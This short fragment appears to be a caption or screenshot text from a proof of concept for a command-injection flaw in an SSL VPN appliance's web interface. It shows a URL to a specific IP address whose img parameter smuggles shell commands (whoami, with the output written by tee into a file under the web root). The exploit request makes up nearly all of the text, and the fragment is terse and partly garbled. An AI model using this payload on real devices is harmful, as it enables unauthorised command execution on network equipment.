 不安全 | 123.196.116.220:2332/sslvpn/sslvpn_client.php?client=logoImg&img=x%20
x /tmp|echo `whoami` |tee /usr/local/webui/sslvpn/ceshi.txt|ls